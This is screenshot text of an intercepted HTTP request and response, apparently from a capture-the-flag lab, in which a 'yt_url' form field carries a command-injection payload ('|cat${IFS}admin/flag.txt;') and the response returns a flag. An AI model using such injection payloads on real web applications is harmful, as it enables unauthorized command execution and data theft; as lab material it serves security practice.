 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 10.10.240.17
3 Content-Length: 32
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.240.17
9 Referer: http://10.10.240.17/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=|cat${IFS}admin/flag.txt;
1
2
3
4
5
6
7
8
9 ":"flag{ 60ac77 46ed7}\n","result_url":"\/tmp\/downloads